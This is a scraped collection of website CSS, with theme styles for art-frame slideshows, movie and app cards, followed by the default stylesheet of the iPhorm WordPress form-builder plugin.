		#filetype.icons i::after {
			/*content: attr(title);*/
			transform: translateY(-5px);
			padding-bottom:8px;
			margin-top:-5px;
		}

		#filetype.icons .icon:hover i::before {
				transform: translateY(0);
				opacity: 1;
			}

		#filetype.icons .icon:hover i::after {
				transform: translateY(0);
			}


/*ART FRAME*/

.artframe {
    background-color: #fff;
    box-shadow: inset 0 0 2px hsla(0,0%,0%,.2),
                0 3px 1px hsla(0,0%,100%,.75),
                0 -1px 1px 2px hsla(0,0%,0%,.1);
    height: 350px;
    /*left: 50%;*/
    margin: 50px auto;
    padding: .5em;
    position: relative;
    /*top: 50%;*/
    width: 500px;
	display:block;
}

.art_title {text-align: center;}

/* Frame */

.artframe:before {
    background-color: #22130c;
    bottom: -2.5em;
    box-shadow: inset 0 1px 1px 1px hsla(0,0%,100%,.2),
                inset 0 -2px 1px hsla(0,0%,0%,.4),
                0 5px 50px hsla(0,0%,0%,.25),
                0 20px 20px -15px hsla(0,0%,0%,.2),
                0 30px 20px -15px hsla(0,0%,0%,.15),
                0 40px 20px -15px hsla(0,0%,0%,.1);
    content: '';
    left: -2.5em;
    position: absolute;
    right: -2.5em;
    top: -2.5em;
    z-index: -1;
}

/* Mat */

.artframe:after {
    background-color: #fff5e5;
    bottom: -1.5em;
    box-shadow: 0 2px 1px hsla(0,0%,100%,.2),
                0 -1px 1px 1px hsla(0,0%,0%,.4),
                inset 0 2px 3px 1px hsla(0,0%,0%,.2),
                inset 0 4px 3px 1px hsla(0,0%,0%,.2),
                inset 0 6px 3px 1px hsla(0,0%,0%,.1);
    content: '';
    left: -1.5em;
    position: absolute;
    right: -1.5em;
    top: -1.5em;
    z-index: -1;
}

/* Slides */

.artframe li {
    box-shadow: 0 -1px 0 2px hsla(0,0%,0%,.03);
    list-style:none;
    position: absolute;
  overflow: hidden;
  height:calc(350px - 14px);
  width:calc(500px - 14px);
	margin:0px !important;
	padding:0px !important;
	background-repeat:no-repeat;
}
.artframe input {
  bottom:0;
  position:absolute;
    display: none;
}

/* Navigation */

.artframe label {
    background-color: #111;
    background-image: linear-gradient(transparent, hsla(0,0%,0%,.25));
    border: .2em solid transparent;
    bottom: 0.5em;
    border-radius: 100%;
    cursor: pointer;
    display: block;
    height: .5em;
    left: 4em;
    opacity: 0;
    position: absolute;
    transition: .25s;
    width: .5em;
    visibility: hidden;
    z-index: 10;
}
.artframe label:after {
    border-radius: 100%;
    bottom: -.2em;
    box-shadow: inset 0 0 0 .2em #111,
                inset 0 2px 2px #000,
                0 1px 1px hsla(0,0%,100%,.25);
    content: '';
    left: -.2em;
    position: absolute;
    right: -.2em;
    top: -.2em;
}
.artframe:hover label {
    opacity: 1;
    visibility: visible;
}
.artframe input:checked + label {
    background-color: #fff;
}
.artframe:hover li:nth-child(1) label {
    left: .5em;
}
.artframe:hover li:nth-child(2) label {
    left: 2em;
}
.artframe:hover li:nth-child(3) label {
    left: 3.5em;
}
.artframe:hover li:nth-child(4) label {
    left: 5em;
}

/* Images */

.artframe img {
    /*opacity: 0;*/
    transition: .25s;
   width:100%;
    vertical-align: top;
    /*visibility: hidden;*/
}
.artframe li input:checked ~ img {
    opacity: 1;
    visibility: visible;
    z-index: 10;
}


/*MOVIE CARD*/
.movie_card {
  position: relative;
  display: block;
  width: 100%;
  min-height: 250px;
  margin: 100px auto; 
  overflow: hidden;
  border-radius: 10px;
  transition: all 0.4s;
}
.movie_card .info_section{
  position: relative;
  width: 100%;
  min-height: 250px;
  background-blend-mode: multiply;
  z-index: 2;
  border-radius: 10px;
}
.movie_card .info_section .corner-ribbon.top-right-movie{
  top: 30px;
  right: -53px;
  left: auto;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  background-color: #39d;
  text-transform: uppercase; 
  font-weight:600;
}
.movie_card .movie_header{
  position: relative;
  padding: 25px;
  height: 40%;
}
.movie_card .movie_header h1{
  color: #fff;
  font-weight: 400;
  text-shadow: 1px 1px #000000;
}
.movie_card .movie_header h4{
  color: #9ac7fa;
  font-weight: 400;
  text-shadow: 1px 1px #000000;
}
.movie_card .movie_header .minutes{
  display: inline-block;
  margin-top: 10px;
  color: #fff;
  padding: 5px 8px;
  border-radius: 5px;
  border: 1px solid rgba(255,255,255,0.25);
}
.movie_card .movie_header .type{
  text-transform: uppercase;
  display: inline-block;
  color: #cee4fd;
  margin-left: 10px;
}
.movie_card .trailer a{
  margin:0px 0px 10px 25px;
  display:inline-block;
  padding: 7px 10px;
  border-radius: 5px;
  border: 1px solid rgba(154,199,250,0.45);
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(154,199,250,0.65);
}
.movie_card .trailer a:hover{
  color :rgba(154,199,250,0.85);
  border: 1px solid rgba(154,199,250,0.75);
  background-color: #202020;
}
.movie_card .movie_header .boxart{
  position: relative;
  float: left;
  margin-right: 20px;
  height: 130px;
  box-shadow: 0 0 20px -10px rgba(0,0,0,0.5);
}
.movie_card .movie_desc{
  padding: 5px 25px 15px 25px;
  height: 50%;}
.movie_card .movie_desc .text{
  color: #cfd6e1;
}    
.movie_card .blur_back{
  position: absolute;
  top: 0;
  z-index: 1;
  width:100%;
  height: 100%;
  right: 0;
  background-size: cover;
  border-radius: 11px;
}

@media screen and (min-width: 768px) {
 #banner.movie_card .movie_header{
    width: 65%;
  }
  
 #banner.movie_card .movie_desc{
    width: 55%;
	height: auto!important;
  }
  
 #banner.movie_card .info_section{
    background: linear-gradient(to right, #0d0d0c 55%, transparent 100%);
  }
  
  #banner.movie_card .blur_back{
    background-position: -100% 10% !important;  
  }
}

@media screen and (max-width: 768px) {
 #banner.movie_card .movie_header .boxart{height:100px;}
 #banner.movie_card {
    width: 95%;
    margin: 70px auto; 
    min-height: 250px;
    height: auto;
  }
  
 #banner.movie_card .blur_back{
    width: 100%;
    background-position: 50% 50% !important;  
  }
  
 #banner.movie_card .movie_header{
    width: 100%;
    margin-top: 85px;
  }
  
 #banner.movie_card .movie_desc{
    width: 100%;
  }
  
 #banner.movie_card .info_section{
    background: linear-gradient(to top, rgb(20, 20, 19) 50%, transparent 100%);
    display: inline-grid;
  }
}

#portrait.movie_card .movie_header .boxart{height:100px;}
#portrait.movie_card .movie_header{
    width: 60% !important;
  }
#portrait.movie_card .movie_subheader{padding:0px 25px 20px 25px;}
#portrait.movie_card .movie_subheader .minutes{
  display: inline-block;
  margin-top: 0px;
  color: #fff;
  padding: 5px 8px;
  border-radius: 5px;
  border: 1px solid rgba(255,255,255,0.13);
}
#portrait.movie_card .movie_subheader .type{
  text-transform: uppercase;
  display: inline-block;
  color: #cee4fd;
  margin-left: 10px;
}
  
 #portrait.movie_card .movie_desc{
    width: 50% !important;
	height: auto !important;
  }
  
 #portrait.movie_card .info_section{
    background: linear-gradient(to right, #0d0d0c 50%, transparent 100%) !important;
  }
  
 #portrait.movie_card .blur_back{
    background-position: -100% 10% !important;  
  }

#portrait.movie_card {
    width: 95% !important;
    margin: 70px auto !important; 
    min-height: 350px !important;
    height: auto !important;
  }
  
#portrait.movie_card .blur_back{
    width: 100% !important;
    background-position: 50% 50% !important;  
  }
  
#portrait.movie_card .movie_header{
    width: 100% !important;
    margin-top: 85px !important;
  }
  
 #portrait.movie_card .movie_desc{
    width: 100% !important;
  }
  
 #portrait.movie_card .info_section{
    background: linear-gradient(to top, rgb(20, 20, 19) 50%, transparent 100%) !important;
    display: inline-grid !important;
  }


/*APP CARD*/
.app_card {
  position: relative;
  display: block;
  width: 100%;
  min-height: 250px;
  margin: 100px auto; 
  overflow: hidden;
  border-radius: 10px;
  transition: all 0.4s;
}
.app_card .info_section{
  position: relative;
  width: 100%;
  min-height: 250px;
  background-blend-mode: multiply;
  z-index: 2;
  border-radius: 10px;
}
.app_card .info_section .corner-ribbon.top-right-app{
  top: 30px;
  right: -53px;
  left: auto;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  background-color: #39d;
  text-transform: uppercase; 
  font-weight:600;
  text-shadow: 0.5px 0.5px #000;
}
.app_card .app_header{
  position: relative;
  padding: 25px;
  height: 40%;
}
.app_card .app_header h1{
  color: #fff;
  font-weight: 600;
  text-shadow: 1px 1px #000000;
  margin-bottom:2px;
  margin-top:6px;
}
.app_card .app_header h4{
  color: #9ac7fa;
  font-weight: 400;
  text-shadow: 1px 1px #000000;
}
.app_card .app_header .version{
  display: inline-block;
  margin-top: 5px;
  color: #fff;
  padding: 5px 8px;
  border-radius: 5px;
  border: 1px solid rgba(255,255,255,0.25);
}
.app_card .app_header .type {
  text-transform: uppercase;
  display: inline-block;
  color: #cee4fd;
  margin-left: 10px;
  margin-top: 2px;
  margin-bottom: 2px;
}
.app_card .appcat {
  text-transform: uppercase;
  display: block;
  color: #cee4fd;
  margin-left:25px;
  margin-bottom:0px;
}
.app_card .appbut a{
  margin:0px 12px 10px 12px;
  display:inline-block;
  padding: 7px 10px;
  border-radius: 5px;
  border: 1px solid rgba(154,199,250,0.35);
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(154,199,250,0.5);
}
.app_card .appbut a:hover{
  color :rgba(154,199,250,0.85);
  border: 1px solid rgba(154,199,250,0.65);
  background-color: #202020;
}
.app_card .app_header .appicon{
  position: relative;
  float: left;
  margin-right: 20px;
  height: 120px;
  /*box-shadow: 0 0 20px -10px rgba(0,0,0,0.5);*/
}
.app_card .app_desc{
  padding: 5px 25px 15px 25px;
  height: 50%;}
.app_card .app_desc .text{
  color: #cfd6e1;
}    
.app_card .blur_back{
  position: absolute;
  top: 0;
  z-index: 1;
  width:100%;
  height: 100%;
  right: 0;
  background-size: cover;
  border-radius: 11px;
}
.app_card .rating {
	vertical-align: bottom;
    display: inline-block;
    margin-left: 10px;
    margin-bottom: 3px;
}
.app_card .rating img {padding-right:2px;}

@media screen and (min-width: 768px) {
 #banner.app_card .app_header{
    width: 65%;
	padding-bottom:5px;
  }
	
#banner.app_card .appbuttons img {width:200px; padding:0px 10px 10px 15px;}
  
 #banner.app_card .app_desc{
    width: 55%;
	height: auto!important;
  }
	
#banner.app_card .app_subheader{padding:0px 25px 20px 25px;}
#banner.app_card .app_subheader .version{
  display: inline-block;
  margin-top: 0px;
  color: #dddddd;
  padding: 5px 8px;
  border-radius: 5px;
  border: 1px solid rgba(255,255,255,0.25);
}
#banner.app_card .app_subheader .type{
  text-transform: uppercase;
  display: inline-block;
  color: #cee4fd;
  margin-left: 10px;
}
	
#banner.app_card .appbut {margin-top:15px; margin-left:10px;}
  
#banner.app_card .info_section{background: linear-gradient(to right, rgba(0,0,0,0.92) 35%, transparent 100%);}
  
#banner.app_card .blur_back{background-position: -100% 10% !important;}
	
}

@media screen and (max-width: 768px) {
 #banner.app_card .app_header .appicon{height:80px;}
 #banner.app_card {
    width: 95%;
    margin: 70px auto; 
    min-height: 250px;
    height: auto;
  }
	
#banner.app_card .app_subheader{padding:0px 25px 20px 25px;}
#banner.app_card .app_subheader .version{
  display: inline-block;
  margin-top: 0px;
  color: #dddddd;
  padding: 5px 8px;
  border-radius: 5px;
  border: 1px solid rgba(255,255,255,0.25);
}
#banner.app_card .app_subheader .type{
  text-transform: uppercase;
  display: inline-block;
  color: #cee4fd;
  margin-left: 10px;
}
	
#banner.app_card .appbuttons img.apple {width:50%; padding:0px 10px 10px 10px;}
#banner.app_card .appbuttons img.google {width:50%; padding:0px 10px 10px 10px;}
#banner.app_card .appbuttons img.amazon {width:50%; padding:0px 10px 10px 10px;}
#banner.app_card .appbuttons img.windows {width:50%; padding:0px 10px 10px 10px;}
	
#banner.app_card p.appcat {margin-top:0px;}
	
#banner.app_card .appbut {margin-bottom:10px; padding-left: 10px; padding-right: 10px;}
	
#banner.app_card .appbut a {width:42% !important; text-align: center !important;}
  
#banner.app_card .blur_back{
    width: 100%;
    background-position: 50% 50% !important;  
  }
  
#banner.app_card .app_header{
    width: 100%;
    margin-top: 85px;
  }
  
#banner.app_card .app_desc{
    width: 100%;
  }
  
#banner.app_card .info_section{
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 58%, transparent 100%);
    display: inline-grid;
  }
}

#portrait.app_card .app_header .appicon{height:80px;}
#portrait.app_card .app_header{
    width: 60% !important;
  }
#portrait.app_card .app_subheader{padding:0px 25px 20px 25px;}
#portrait.app_card .app_subheader .version{
  display: inline-block;
  margin-top: 0px;
  color: #dddddd;
  padding: 5px 8px;
  border-radius: 5px;
  border: 1px solid rgba(255,255,255,0.25);
}
#portrait.app_card .app_subheader .type{
  text-transform: uppercase;
  display: inline-block;
  color: #cee4fd;
  margin-left: 10px;
}
  
 #portrait.app_card .app_desc{
    width: 50% !important;
	height: auto !important;
  }

#portrait.app_card p.appcat {margin-top:0px;}
#portrait.app_card .appbuttons img.apple {width:50%; padding:0px 10px 10px 10px;}
#portrait.app_card .appbuttons img.google {width:50%; padding:0px 10px 10px 10px;}
#portrait.app_card .appbuttons img.amazon {width:50%; padding:0px 10px 10px 10px;}
#portrait.app_card .appbuttons img.windows {width:50%; padding:0px 10px 10px 10px;}
  
#portrait.app_card .blur_back{
    background-position: -100% 10% !important;  
  }

#portrait.app_card .appbut {margin-bottom:10px; padding-left: 10px; padding-right: 10px; text-align:center;}

#portrait.app_card .appbut a {width:42% !important; text-align: center !important;}

#portrait.app_card {
    width: 95% !important;
    margin: 70px auto !important; 
    min-height: 350px !important;
    height: auto !important;
  }
  
#portrait.app_card .blur_back{
    width: 100% !important;
    background-position: 50% 50% !important;  
  }
  
#portrait.app_card .app_header{
    width: 100% !important;
    margin-top: 85px !important;
  }
  
 #portrait.app_card .app_desc{
    width: 100% !important;
  }
  
 #portrait.app_card .info_section{
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 58%, transparent 100%) !important;
    display: inline-grid !important;
  }

.applink {text-align:center;}
.applink a {max-width: 500px; padding:4px 6px;}

@media screen and (max-width: 768px) {
	.applink .half, .applink .half, .applink .half, .applink .half {width:50% !important;}
	.applink .full, .applink .full, .applink .full, .applink .full {width:100% !important;}
}

/*CUSTOM MODAL EDITOR MODS*/
.avia-modal.ssmed {top:15%; left:15%; right:15%; bottom:15%;}
.avia-modal.ssmed .av_half, .avia-modal .av_half {width:49%!important; min-height: 135px;}
.avia-modal .av_half .avia-name-description {width:auto !important;}
/*.avia-modal.ssmed .avia-form-element-container:first-child {border-top:none!important;}*/
/*.avia-modal.ssmed .av_half:first-child, .avia-modal.ssmed .av_half:nth-child(2) {border-top:none !important;}*/
.avia-modal.ssmed .avia-form-element-container {border-bottom:none!important; border-top:1px dotted #e1e1e1;}
.avia-modal.ssmed #aviaTBprefix-form-container, .avia-modal.ssmed #aviaTBprefix_bold-form-container, .avia-modal.ssmed #aviaTBsuffix-form-container, .avia-modal.ssmed #aviaTBsuffix_small-form-container, .avia-modal.ssmed #aviaTBcard-form-container, .avia-modal.ssmed #aviaTBtitle-form-container, .avia-modal.ssmed #aviaTBtrailer-form-container, .avia-modal.ssmed #aviaTBtrailer_btn-form-container {min-height:135px!important;}
.avia-modal.ssmed .avia-builder-prev-img img {max-height:200px !important;}
.avia-modal.ssmed .avia-element-image .avia-name-description {margin-bottom:30px!important; margin-left: 0px!important;}
.avia-modal.ssmed .avia-element-image {max-height:300px !important; min-height:300px !important;}
.mfp-iframe-holder .mfp-arrow-left, .mfp-iframe-holder .mfp-arrow-right {display:none;}
.avia-modal.ssmed .avia-half .avia-form-element {width:auto !important;}
.avia-modal.ssmed .av_third {width:33%!important; min-height: 125px;}


/*MOBILE AND TABLET MODS*/

@media screen and (max-width: 768px){
	.rw-sentence { font-size: 18px; }
}
@media screen and (max-width: 320px){
	.rw-sentence { font-size: 9px; }
}

--- FILE ---
content_type: text/css
request_url: https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.6
body_size: 4901
content:
/* THIS IS THE DEFAULT STYLING AND POSITIONING CSS FOR IPHORM. TO CHANGE THE DESIGN PLEASE USE AN IPHORM THEME CSS. THANKS :)
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/* Clearfix code */
.iphorm-clearfix:before,
.iphorm-clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.iphorm-clearfix:after {clear: both;}
.iphorm-clearfix {zoom: 1;} /* IE < 8 */

/*Cross browser fixes*/
.iphorm-inner input[type="checkbox"], input[type="radio"] {
    vertical-align: middle;
}
.iphorm-inner label {
    vertical-align: middle;
	display: inline-block;
	min-height: 20px;
}
.iphorm-inner button::-moz-focus-inner {border: 0;}
.iphorm-inner :focus, .iphorm-inner a:focus{outline: 0}/* removes gray dotted outline */
.iphorm-inner input.middle:focus, .iphorm-inner select.middle:focus, .iphorm-inner textarea.middle:focus {outline-width: 0;}
.iphorm-inner input:focus, .iphorm-inner select:focus, .iphorm-inner textarea:focus {outline: none;}

.iphorm-inner textarea {overflow: auto; vertical-align: top;} /* IE7 fix */
.iphorm-inner button, .iphorm-innerinput{ /* IE7 extra spacing fix */
    width: auto;
    overflow: visible
}
.iphorm-inner button{border: 1px outset #ccc} /* optional - IE7 fix */
/*Main Wrappers*/

.iphorm-inner .iphorm-elements {
	margin: 0;
	padding: 0;
}
.iphorm-element-spacer {
	padding-bottom: 10px;
}
/*Hidden*/
.iphorm-hidden {
	display: none
}
/*Required*/
.iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
	font-size: 10px;
	margin: 0 0 0 5px;
}

/*Default input, selects and textareas*/

.iphorm-elements .iphorm-element-wrap-text input,
.iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-elements .iphorm-element-wrap-password input,
.iphorm-elements .iphorm-element-wrap select,
.iphorm-elements .iphorm-element-wrap textarea {
	margin: 0;
	margin-bottom: 3px;
	color: #999;
	border: solid 1px #CCC;
	padding: 2px;
	min-width: 10px;
	max-width: 100%;
}
.iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-elements .iphorm-element-wrap textarea:hover,
.iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-elements .iphorm-element-wrap select:active,
.iphorm-elements .iphorm-element-wrap textarea:active,
.iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-elements .iphorm-element-wrap textarea:focus
{color: #000;}

/* Stop line-height affecting the height of single line inputs */
.iphorm-elements .iphorm-element-wrap-text input,
.iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-elements .iphorm-element-wrap-password input {
	line-height: normal;
}
/* Textarea can have some decent line-height */
.iphorm-elements .iphorm-element-wrap-textarea textarea {
	line-height: 1.4;
}

/* Default Label*/
.iphorm-element-wrap > label {
    font-weight: bold;
	padding: 0 0 4px 0;
	display: inline-block;
}

/*File uploads*/
.iphom-upload-progress-wrap {
    display: none;
	background: #eee;
	border: 1px solid #ddd;
	padding: 5px;
	margin: 0 5px 5px 0;
	line-height: 14px;
}
.iphorm-upload-progress-bar-wrap {
	background: #eee;
	border: 1px solid #ccc;
	padding: 1px;
}
.iphorm-upload-progress-bar {
    width: 0;
    height: 10px;
    background: #7ec100;
}
.iphorm-upload-info {
	padding-top: 3px;
}
.iphorm-upload-info > div {
	float: left;
	display: inline-block;
	padding: 0 10px;
	font-size: 11px;
	line-height: 15px;
}
.iphorm-upload-error {
    display: none;
    padding: 3px;
    background: #F3CAC7;
}
.iphorm-upload-info > div:first-child {
	padding-left: 2px;
}
.iphorm-file-queue {
	display: none;
	padding-bottom: 5px;
}
.iphorm-upload-queue-file {
	float: left;
	display: inline-block;
	background: #eee;
	border: 1px solid #ddd;
	padding: 5px;
	margin: 0 5px 5px 0;
	position: relative;
	overflow: hidden;
}
.iphorm-upload-queue-filename {
	float: left;
	max-width: 200px;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 20px;
}
.iphorm-upload-queue-remove {
	font-size: 10px;
	font-weight: bold;
	color: #000;
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 50%;
	margin: -8px 4px 0 0;
	height: 17px;
	width: 17px;
	line-height: 17px;
	text-align: center;
	display: block;
}
.iphorm-upload-queue-success {
	font-size: 10px;
	font-weight: bold;
	color: #000;
	position: absolute;
	right: 0;
	top: 50%;
	margin: -8px 4px 0 0;
	height: 17px;
	width: 17px;
	line-height: 17px;
	text-indent: -99999px;
	background: url(../images/file-upload-tick.png) no-repeat center center;
	display: block;
}
/*File browse button*/
.iphorm-swfupload {
	position: relative;
	margin-bottom: 8px;
	display: none;
}
.iphorm-swfupload object.swfupload {
	position: absolute;
	left: 0;
	bottom: 0;
	/* Some themes add bottom margin/padding to objects, remove it */
    margin: 0 !important;
    padding: 0 !important;
}
/*add styles to your button*/
.iphorm-swfupload-browse {
    background: #EEE;
	border: solid 1px #DDD;
	text-align: center;
	min-width: 80px;
	min-height: 20px;
	line-height: 20px;
	padding: 1px 10px;
	display: inline-block;
	cursor: pointer;
	float: left;
	position: relative;
	color: #000;
}
.iphorm-swfupload-browse:hover {
	background: #DDD;
}
/*add styles to add another button*/
.iphorm-add-another-upload {
    margin-top: 5px;
}
.iphorm-add-another-upload span.iphorm-add-another-upload-button {
    background: #EEE;
	border: solid 1px #DDD;
	text-align: center;
	cursor: pointer;
	padding: 4px 10px;
	margin: 3px 0;
	float: left;
	line-height: 1;
}
.iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #ddd;
}

/*Element Description*/
.iphorm-element-wrap p.iphorm-description,
#content .iphorm-element-wrap p.iphorm-description {
    margin: 0;
    font-size: 11px;
}
.iphorm-element-wrap p.iphorm-description {
	padding-bottom: 0;
	font-size: 11px;
	font-style: italic;
}

/*Headings*/
h3.iphorm-title {
	font-size: 22px;
	font-weight: bold;
	margin: 0;
	padding-bottom: 8px;
}

/*Form Description*/
p.iphorm-description {
	font-size: 12px;
	color: #666;
	margin: 0;
	padding-bottom: 20px;
}

/*Check box and radio buttons*/
.iphorm-input-checkbox-ul, .iphorm-input-radio-ul {
	margin: 0;
	padding: 0;
}
.iphorm-input-checkbox-ul .iphorm-input-checkbox-li,
.iphorm-input-radio-ul .iphorm-input-radio-li {
	margin: 0;
	padding: 0;
	height: 25px;
	height: auto;
	min-height: 25px;
}
.iphorm-input-checkbox-ul .iphorm-input-checkbox-li label,
.iphorm-input-radio-ul .iphorm-input-radio-li label {
	position: relative;
}
.iphorm-elements .iphorm-element-wrap .iphorm-input-checkbox-ul .iphorm-input-checkbox-li input,
.iphorm-elements .iphorm-element-wrap .iphorm-input-radio-ul .iphorm-input-radio-li input {
	border: none;
}
.iphorm-input-checkbox-li label,
.iphorm-input-radio-li label { line-height: 23px; }

/*Radio and checkboxes inline option*/
.iphorm-options-inline > .iphorm-input-checkbox-li,
.iphorm-options-inline > .iphorm-input-radio-li {
	display: inline;
	padding: 0 5px 20px 0;
	float: right;
}
.iphorm-options-inline .iphorm-input-checkbox-li label,
.iphorm-options-inline .iphorm-input-radio-li label {white-space: nowrap;}

/*Captcha*/
.iphorm-captcha-image-wrap {
    position: relative;
}
.ifb-captcha-image-inner {
	position: relative;
	float: left;
	background: #fff url(../images/captcha-refresh-icon.png) no-repeat center center;
    cursor: pointer;
}
.ifb-captcha-image-inner img {
	max-width: 100%;
	display: block;
}

/*Groups*/
.iphorm-group-title-description-wrap {
	margin-bottom: 10px;
}
.iphorm-group-title {
	font-size: 17px;
	font-weight: bold;
	margin: 0;
	padding-bottom: 5px;
}
p.iphorm-group-description {
	font-size: 13px;
	color: #666;
	margin: 0;
	padding-bottom: 0;
}
.iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #CCC;
	padding: 10px 10px 0;
}
.iphorm-group-row {
	padding: 0;
}
.iphorm-group-row > .iphorm-element-wrap,
.iphorm-group-row > .iphorm-group-wrap {
	display: inline-block;
	float: left;
	min-height: 1px;
	padding: 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-1cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-1cols > .iphorm-group-wrap {
	width: 100%;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-2cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-2cols > .iphorm-group-wrap {
	width: 49.9%;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols  > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-group-wrap {
	width: 33.3%;
}
.iphorm-group-alignment-proportional .iphorm-group-row-4cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional .iphorm-group-row-4cols > .iphorm-group-wrap {
	width: 25%;
}
.iphorm-group-alignment-proportional .iphorm-group-row-5cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional .iphorm-group-row-5cols > .iphorm-group-wrap {
	width: 20%;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-wrap {
	float: left;
	width: auto;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-alignment-proportional {
	width: 100%;
	clear: both;
}
/*Default Spacing in groups*/
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 10px 10px 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap.last-child .iphorm-element-spacer,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row.iphorm-group-row-1cols > .iphorm-element-wrap .iphorm-element-spacer,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap.last-child .iphorm-element-spacer,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row.iphorm-group-row-1cols > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 0 10px 0;
}
/*Left Spacing in groups*/
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 10px 10px 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap > .iphorm-group-elements {
	margin-right: 10px;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap.last-child > .iphorm-group-elements,
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-row-1cols > .iphorm-group-wrap > .iphorm-group-elements {
	margin-right: 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements .iphorm-group-wrap.last-child {
	margin-right: -10px;
	min-width: 1px;
}

.iphorm-group-style-bordered.iphorm-group-wrap {
	margin-bottom: 15px;
}
.iphorm-group-wrap > .iphorm-group-elements .iphorm-group-row .iphorm-group-style-bordered.iphorm-group-wrap {
	margin-bottom: 0;
}
.iphorm-group-style-plain.iphorm-group-wrap {
	margin: 0;
}
.iphorm-group-wrap .iphorm-group-row > .iphorm-group-style-plain.iphorm-group-wrap {
	margin: 0;
}
.iphorm-group-wrap .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap {
	padding: 0 0 10px 0;
	float: left;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap {
	margin-right: 10px;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-style-bordered.iphorm-group-wrap.last-child {
	margin-right: 0;
}
.iphorm-group-wrap .iphorm-group-row.iphorm-group-row-1cols > .iphorm-group-style-bordered.iphorm-group-wrap {
	padding: 0 0 10px 0;
	float: none;
	clear: both;
}

/*LABEL / INPUT POSITION OPTIONS*/

/*label above*/
.iphorm-labels-above > .iphorm-element-spacer > label {
	position: relative;
	padding-bottom: 4px;
}
/*label left*/
.iphorm-labels-left > .iphorm-element-spacer > label {
    width: 150px;
	position: relative;
	float: left;
	padding-bottom: 10px;
}

/*label inside (text, textarea, email, password)*/
.iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    padding: 0;
    line-height: 16px;
    margin-left: 5px;
    margin-top: 3px;
    color: #999;
	position: absolute;
	z-index: 1;
}

/*input above*/
.iphorm-labels-above.iphorm-element-wrap .iphorm-input-outer-wrap {
	padding-top: 5px;
}
/*input left*/
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap,
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-wrap,
.iphorm-labels-left.iphorm-element-wrap .iphorm-captcha-image-wrap {
	margin-left: 150px;
	padding-left: 10px;
}
.iphorm-labels-left.iphorm-element-wrap .iphorm-input-outer-wrap > .iphorm-input-wrap {
	margin-left: 0 !important;
	padding-left: 0;
}
/*input inside*/
.iphorm-element-wrap.iphorm-labels-inside .iphorm-element-spacer {
	position: relative;
}
/*input inside (text, textarea, email, password)*/
